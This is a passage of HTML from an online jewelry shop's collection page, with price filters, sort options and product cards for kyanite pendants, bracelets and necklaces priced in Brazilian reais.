    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Mobile-Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="79.00"
      >
      <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">R$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Mobile-Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="79.00"
        max="79.00"
      >
      <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      R$<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      R$<span data-label="max">79.00</span>
    </span>
  </div>
</price-range>


      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div><div
                class="mobile-facets__details js-filter"
                data-index="mobile-sort"
              >
                <div class="mobile-facets__summary">
                  <div class="mobile-facets__sort">
                    <label for="SortBy-mobile">Sort by:</label>
                    <div class="select">
                      <select
                        name="sort_by"
                        class="select__select"
                        id="SortBy-mobile"
                        aria-describedby="a11y-refresh-page-message"
                      ><option
                            value="manual"
                            
                          >
                            Featured
                          </option><option
                            value="best-selling"
                            selected="selected"
                          >
                            Best selling
                          </option><option
                            value="title-ascending"
                            
                          >
                            Alphabetically, A-Z
                          </option><option
                            value="title-descending"
                            
                          >
                            Alphabetically, Z-A
                          </option><option
                            value="price-ascending"
                            
                          >
                            Price, low to high
                          </option><option
                            value="price-descending"
                            
                          >
                            Price, high to low
                          </option><option
                            value="created-ascending"
                            
                          >
                            Date, old to new
                          </option><option
                            value="created-descending"
                            
                          >
                            Date, new to old
                          </option></select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </div>
                </div>
              </div><div class="mobile-facets__footer">
              <facet-remove class="mobile-facets__clear-wrapper">
                <a href="/en/collections/cianita-a-colection" class="mobile-facets__clear underlined-link center flex-center">Remove all</a>
              </facet-remove>
              <button
                type="button"
                class="no-js-hidden button button--primary"
                onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
              >
                Apply
              </button>
              <noscript><button class="button button--primary">Apply</button></noscript>
            </div>
          </div>

          
</div>
      </form>
    </facet-filters-form>
  </details>
  
  
    <button
      class="drawer__sticky-open color-background-2 flex-center center nowrap hidden"
      data-display="after_scrolling"
    >
      <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

      <span class="mobile-facets__open-label button-label desktop-hidden">Filter and sort
</span>
    </button>
  
</menu-drawer>



<div class="active-facets active-facets-mobile desktop-hidden">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/en/collections/cianita-a-colection" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>

<div
  class="product-count light medium-hide large-up-hide"
  role="status"
>
  <h2 class="product-count__text text-body">
    <span id="ProductCount">6 products
</span>
  </h2>
  <div class="loading-overlay__spinner">
    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
    </svg>
  </div>
</div>
</div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19322120372401__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399 3024w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/1A0D90A8-D81D-49E8-9225-408AA1A617A7.jpg?v=1695134399&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pingente alma - Cianita Azul"
                class="motion-reduce"
                
                width="3024"
                height="4032"
                id="quick-add-template--19322120372401__main-collection-product-grid7516199977137-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399 3024w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/967C738E-F337-4ED2-997A-BFC2D4D797DA.jpg?v=1695134399&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/pingente-alma-cianita-azul"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-7516199977137"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-7516199977137 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-7516199977137"
                >
                  Pingente alma - Cianita Azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-7516199977137"
            
          >
            
              <a
                href="/en/products/pingente-alma-cianita-azul"
                id="CardLink-template--19322120372401__main-collection-product-grid-7516199977137"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-7516199977137 Badge-template--19322120372401__main-collection-product-grid-7516199977137"
              >
                Pingente alma - Cianita Azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 49,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 49,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-7516199977137">
                  <button
                    id="quick-add-template--19322120372401__main-collection-product-grid7516199977137-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid7516199977137-submit title-template--19322120372401__main-collection-product-grid-7516199977137"
                    data-product-url="/en/products/pingente-alma-cianita-azul"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-7516199977137" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Pingente alma - Cianita Azul"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-7516199977137"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-7516199977137" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.50975851802843%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.50975851802843%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197 3023w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/76329FD6-B5A9-4B53-BDB8-C43302EB2BDC.jpg?v=1745188197&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bracelete cometa - limpeza e intuição - Selenita + cianita azul"
                class="motion-reduce"
                
                width="3023"
                height="4036"
                id="quick-add-template--19322120372401__main-collection-product-grid7592902951089-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249 3015w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/FF4D0BB3-2B10-4DFE-967C-5C9EE4978AA2.jpg?v=1745188249&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3015"
                  height="4028"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/copia-de-anel-limpeza-e-intuicao-selenita-cianita-azul"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-7592902951089"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-7592902951089 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-7592902951089"
                >
                  Bracelete cometa - limpeza e intuição - Selenita + cianita azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-7592902951089"
            
          >
            
              <a
                href="/en/products/copia-de-anel-limpeza-e-intuicao-selenita-cianita-azul"
                id="CardLink-template--19322120372401__main-collection-product-grid-7592902951089"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-7592902951089 Badge-template--19322120372401__main-collection-product-grid-7592902951089"
              >
                Bracelete cometa - limpeza e intuição - Selenita + cianita azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 74,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 74,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-7592902951089">
                  <button
                    id="quick-add-template--19322120372401__main-collection-product-grid7592902951089-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid7592902951089-submit title-template--19322120372401__main-collection-product-grid-7592902951089"
                    data-product-url="/en/products/copia-de-anel-limpeza-e-intuicao-selenita-cianita-azul"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-7592902951089" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Bracelete cometa - limpeza e intuição - Selenita + cianita azul"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-7592902951089"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-7592902951089" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 2;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621 3024w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/B41CD4D4-C92E-49C3-AA64-2FEF927F5F1E.jpg?v=1695134621&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colar Alma - Cianita Azul"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id="quick-add-template--19322120372401__main-collection-product-grid6584490819761-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620 3024w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/703697B4-7F9B-4DE7-9426-7E7C48F20B42.jpg?v=1695134620&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en/products/colar-alma-cianita-azul-prata"
                  id="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-6584490819761"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19322120372401__main-collection-product-grid-6584490819761 NoMediaStandardBadge-template--19322120372401__main-collection-product-grid-6584490819761"
                >
                  Colar Alma - Cianita Azul
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19322120372401__main-collection-product-grid-6584490819761"
            
          >
            
              <a
                href="/en/products/colar-alma-cianita-azul-prata"
                id="CardLink-template--19322120372401__main-collection-product-grid-6584490819761"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19322120372401__main-collection-product-grid-6584490819761 Badge-template--19322120372401__main-collection-product-grid-6584490819761"
              >
                Colar Alma - Cianita Azul
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19322120372401__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R$ 62,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 62,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<modal-opener data-modal="#QuickAdd-6584490819761">
                  <button
                    id="quick-add-template--19322120372401__main-collection-product-grid6584490819761-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19322120372401__main-collection-product-grid6584490819761-submit title-template--19322120372401__main-collection-product-grid-6584490819761"
                    data-product-url="/en/products/colar-alma-cianita-azul-prata"
                  >
                    Choose options
<div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                </modal-opener>
                <quick-add-modal id="QuickAdd-6584490819761" class="quick-add-modal">
                  <div
                    role="dialog"
                    aria-label="Choose options for Colar Alma - Cianita Azul"
                    aria-modal="true"
                    class="quick-add-modal__content global-settings-popup"
                    tabindex="-1"
                  >
                    <button
                      id="ModalClose-6584490819761"
                      type="button"
                      class="quick-add-modal__toggle"
                      aria-label="Close"
                    >
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    </button>
                    <div id="QuickAddInfo-6584490819761" class="quick-add-modal__content-info"></div>
                  </div>
                </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 3;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500 3024w
                "
                src="//mundodaluastore.com.br/cdn/shop/files/55E90EE1-926D-4C38-A761-8D8009A15C98.jpg?v=1765919500&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bracelete Estrela -  Cianita azul"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id="quick-add-template--19322120372401__main-collection-product-grid8908774539441-image"
              >
              
<img
                  srcset="//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=165 165w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=360 360w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=533 533w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=720 720w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=940 940w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=1066 1066w,//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500 3024w
                  "
                  src="//mundodaluastore.com.br/cdn/shop/files/2A5719D7-CF25-40EA-9998-4471201E2959.jpg?v=1765919500&width=533"
